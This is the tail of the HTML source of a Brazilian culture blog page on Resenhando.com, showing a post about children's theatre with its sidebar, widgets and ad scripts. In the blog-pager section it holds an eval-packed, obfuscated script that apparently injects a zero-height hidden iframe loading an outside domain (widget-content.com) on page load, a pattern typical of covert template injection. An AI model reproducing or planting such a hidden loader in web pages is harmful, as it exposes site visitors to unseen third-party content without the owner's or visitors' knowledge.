var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "http://connect.facebook.net/pt_BR/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
</div>
<span class='reaction-buttons'>
</span>
<div class='postmeta-secondary' style='margin:8px 0;'>
Categorias:&nbsp;<a href='https://www.resenhando.com/search/label/Agenda' rel='tag'>Agenda</a>, <a href='https://www.resenhando.com/search/label/Teatro' rel='tag'>Teatro</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
          "Agenda",
      
          "Teatro"
      ];
var relatedPostConfig = {
      homePage: "https://www.resenhando.com/",
      widgetTitle: "<h4>Leia também!</h4>",
      numPosts: 3,
      summaryLength: 180,
      titleLength: "auto",
      thumbnailSize: 60,
      noImage: "http://2.bp.blogspot.com/-lgwP12nbZw8/VuO3C3Jh-KI/AAAAAAAApBo/5DsNQ0OiFwsiV5c1fwc-vbMSVltNK6qdw/s1600-r/ResenhandoPORTAL3.jpg",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Leia na íntegra!",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.resenhando.com/2017/10/sisem-sp-leva-exposicao-aurorar-para.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>&larr;&nbsp;Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.resenhando.com/2017/10/7x7-american-horror-story-cult-volta.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga&nbsp;&rarr;</a>
</span>
<a class='home-link' href='https://www.resenhando.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<script language='javascript'>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Deixe-nos uma mensagem.</p>
<a href='https://www.blogger.com/comment/frame/1234186746981475534?po=4354339820960935537&hl=pt-BR&saa=85391&origin=https://www.resenhando.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<center><a href="http://photonovelas.blogspot.com.br/" target= "blank" title="Photonovelas"> 
<img alt="70" width="510"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgo3H20DCcS0o995eAB9FBB6DlKb-DoSQSg_gk51yraKIGOh4qB5Ghrey0HG7ww0F_aTEk_oUfN8fgbvIW2Pfg_ectEG4yre_aYr2nm_gtz5LZMIe9bq2fAcEvnylMSjfkwAzTur2ZWZ0/s1600/Photonovelas+comprido+3+ok.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Buscar...";}' onfocus='if (this.value == "Buscar...") {this.value = "";}' type='text' value='Buscar...'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='sidebar section' id='rsidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>.: Mais lidas :.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2023/11/critica-sob-as-estrelas-comove-e.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqY6QuKiKvLYFvRvLh08GKZuJGNr2b2LNbo6SK8l-vS6HdFx1WU8Lm3ZefkCw2vB47Gt1F5D-5z7EMMa3UgBgvrxXz7Jic_lusj6wsdyo2fjRFy-b2F-bvPcE-Q6x2JiNvzwEraSbAOej5G4Txh3Ua0PGVndPv7mRaofBb4mXdgI9KO5rAW8gdjyKwXdqU/s72-w470-c-h640/Sob%20as%20Estrelas_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2023/11/critica-sob-as-estrelas-comove-e.html'>.: Crítica: "Sob as Estrelas" comove e inspira enquanto enche os olhos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2015/07/resenha-critica-de-divertida-mente.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNbEb_uy6aeHxu5lJXY0bbDBK1xKocxfQ2mtHuJxViZ32lr0sFLrHNasS6srNWa2XKuGGdMetZX1J7tZQVna4DE8_LRIEUZ1tH19HLOMJX7yZ4zxRJS7kCNWy9UQTlJK0Wv4n2yA1QmUUC/s72-c/Divertida+Mente.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2015/07/resenha-critica-de-divertida-mente.html'>.: Resenha crítica da animação "Divertida Mente"</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2018/03/inesqueciveis-desenhos-dos-anos-80-que.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PQCW8XqfWoMpCyd41sbGYrLlzFGZcbX9gobetscmk3-ezvseCqIy0ipJA8yNrRaS-lMLKPWicI2JXW1kBsPwN-v4UIDey7AyxH5GJoxLfgnOnk1vIdTtduzj6Z8Sp-_T7jgyVnh4QcEU/s72-c/Anos+80.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2018/03/inesqueciveis-desenhos-dos-anos-80-que.html'>.: Inesquecíveis: Desenhos dos anos 80 que marcaram a infância</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/mulher-em-fuga-com-malu-galli-e-tiago.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiIoqNjOTKHa_e_5O6t8ioQX7XmenywUywCkuHFgFn_2goEvjW2Du0CTFxZPiD3uuI3S8cbbRqiFjM1qeUhDBjV86z-1mYjekadSAg1U--epQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/mulher-em-fuga-com-malu-galli-e-tiago.html'>.: &#8220;Mulher em Fuga&#8221; revive o drama da mãe do escritor francês Édouard Louis</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/entrevista-patrick-selvatti-discute.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPGi7jR-4OZTbogn4rUmVubv68nXTZimYSb8Fyle4QNRTnMP7Ve6DCETDTDlp4JWYaQdl4Eg4-SuRelTfB2aFOVKGuucw5KTGPouSkjAdUm5Q6EM1g3sjhgXq-G5jp7PbPovlZ5x96MLkqkLXGwZpoNkTHKq4qXcMBEVicUgvA-Tz1XYWAe2pL1_YEJcs5/s72-w640-c-h640/1000230125.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/entrevista-patrick-selvatti-discute.html'>.: Patrick Selvatti entre envelhecimento e desejo em novo romance</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/critica-espetaculo-dois-de-nos.html'>.: Crítica: "Dois de Nós" transforma reencontro em matéria viva de teatro</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2025/12/critica-empregada-e-suspense.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgze7sYk565PCjCtl_wlWadvBWbuGfoHhAHWsc7fQCNyKayFn7gfCj0LFyKr5M9Yc-Y8VGOtRNxX6W8PKPCemSKRbVvZpvFo7Y9p2Vx2peBV7HH1h-Bv8rsnCIbEHm6ExCo762LBU4vP1-n4oN9yLbw-K-2Qun-6Hy57gSD5hb8Tg0slhL3F_CJZdWSOYs6/s72-w640-c-h336/A%20Empregada3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2025/12/critica-empregada-e-suspense.html'>.: Crítica: "A Empregada" é suspense psicológico cheio de reviravoltas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/critica-o-diario-de-pilar-na-amazonia-e.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL3Xg8uOAZcZZL2kdStVvCz83q72aCQkHw8DDT9MimCDta6J2EINaxhgUlB82-ZksSBuP-Eevi_IbDKsktvAYZ4DJiU2zJd6Ad2P3h6MxE7i0wKrua0YnIP3GmITHhYhqsVsPFdJXMHcs1EPVqzZJ36mcP5cQzT9__WwMMQFt6jVA8HDbx-uHlC9SSnQHe/s72-w640-c-h312/ODiarioDePilar.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/critica-o-diario-de-pilar-na-amazonia-e.html'>.: Crítica: "O Diário de Pilar na Amazônia" dá recado de conscientização</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/davi-nasce-um-rei-transforma-fe-em.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCjBoHf57x5pALMmGMy4tru4tUiNZ92qMnhZAiEE_YViD6jUIhGR3Up3LYQdCkYWimivy9XHT0KHQfbgm1tNPeN17epGp1ngm5-aY37jW4wz4' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/davi-nasce-um-rei-transforma-fe-em.html'>.: &#8220;Davi: Nasce Um Rei&#8221; transforma fé em espetáculo animado</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/entrevista-samir-murad-leva-o-passado.html'>.: Entrevista com Samir Murad: ator leva o passado ao limite do palco</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>.: Twitter</h2>
<div class='widget-content'>
<p align="center">
        <a class="twitter-timeline"  href="https://twitter.com/Resenhando"  data-widget-id="469604394791469056">Tweets by @Resenhando</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>.: Facebook :.</h2>
<div class='widget-content'>
<center>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalResenhando&amp;width&amp;height=300&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=397787880337172" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:200px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Canal WhatsApp Resenhando.com</h2>
<div class='widget-content'>
<p align="center">
<a href="https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41"> Acompanhe o canal: https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41</a>

</p align="center">
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Podcast</h2>
<div class='widget-content'>
<iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/396745755&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>.: Contato para parceria</h2>
<div class='widget-content'>
resenhando@resenhando.com
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
<div style='height:5px;clear:both;'></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="70" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK9vffJkMWybNhLyLVIKm3YCAEtqvvHAUOhhDEVD5QT_dgBYxx-T6F5yZhjr69eylnt3XOnBzbeH6e4kEe7yTqOtuJ70QX4avzYOGWlNHiloILdg7OVLUr8N2iiqtuo1SyP1l_Drj0BRr3/s1600/Resenhando+-+Encomenda+Texto+1.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="http://photonovelas.blogspot.com.br/" target= "blank" title="Photonovelas"> 
<img alt="20" width="150"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ8SeKNtYX2etMX3yNhmpWhaltbA-FMajXgRl9R6IvlLehjtWw_Gugn1GOefEKcmf5VAuD6SjAjv7T9YdBlfTNCGICniZtFqgLM33D2QNI8ZQ2v_1Pbi_wfFCibBr183QGcOiOGiPa_U8/s211/2016_PhotoNovelas.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="70" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK9vffJkMWybNhLyLVIKm3YCAEtqvvHAUOhhDEVD5QT_dgBYxx-T6F5yZhjr69eylnt3XOnBzbeH6e4kEe7yTqOtuJ70QX4avzYOGWlNHiloILdg7OVLUr8N2iiqtuo1SyP1l_Drj0BRr3/s1600/Resenhando+-+Encomenda+Texto+1.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script> Resenhando.com. Todos os direitos reservados
</div>
<div id='credits'>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- Botões Horizontais de Compartilhar Início ou Social buttons -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b8991f74de9aac7' type='text/javascript'></script>
<!-- Botões Horizontais de Compartilhar Fim ou Social buttons-->
<!-- EGRANA -->
<script src="//ads.egrana.com.br/anuncio/popup/44409" type="text/javascript"></script>
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0 -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gBezrHY5CKYuj3SKFVctCO-6j5w:1769058038800';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1234186746981475534','//www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html','1234186746981475534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1234186746981475534', 'title': 'Resenhando.com', 'url': 'https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html', 'canonicalUrl': 'https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html', 'homepageUrl': 'https://www.resenhando.com/', 'searchUrl': 'https://www.resenhando.com/search', 'canonicalHomepageUrl': 'https://www.resenhando.com/', 'blogspotFaviconUrl': 'https://www.resenhando.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.resenhando.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Resenhando.com - RSS\x22 href\x3d\x22https://www.resenhando.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1234186746981475534/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.resenhando.com/feeds/4354339820960935537/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3645003449125371', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4354339820960935537', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s72-c/ChapeuzinhoVermelho.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s1600/ChapeuzinhoVermelho.png', 'pageName': '.: Jo\xe3o de Barro para crian\xe7as leva hist\xf3rias infantis para o Municipal', 'pageTitle': 'Resenhando.com: .: Jo\xe3o de Barro para crian\xe7as leva hist\xf3rias infantis para o Municipal', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '.: Jo\xe3o de Barro para crian\xe7as leva hist\xf3rias infantis para o Municipal', 'description': 'Resenha de filmes\nResenha de livros\nCr\xedtica de teatro\nCinema', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s1600/ChapeuzinhoVermelho.png', 'url': 'https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4354339820960935537}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
